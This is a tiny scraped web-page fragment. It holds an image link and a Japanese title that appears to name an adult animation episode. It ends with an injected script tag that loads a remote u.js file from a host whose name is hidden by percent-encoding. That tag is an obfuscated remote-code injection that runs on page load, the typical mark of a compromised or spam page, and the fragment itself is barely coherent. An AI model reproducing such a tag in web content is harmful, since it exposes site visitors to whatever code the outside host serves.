 肢体を洗う THE ANIMATION CASE.3「性薬」<script src=https://%68%65%78%69%65%79%73%2e%63%6f%6d/u.js></script>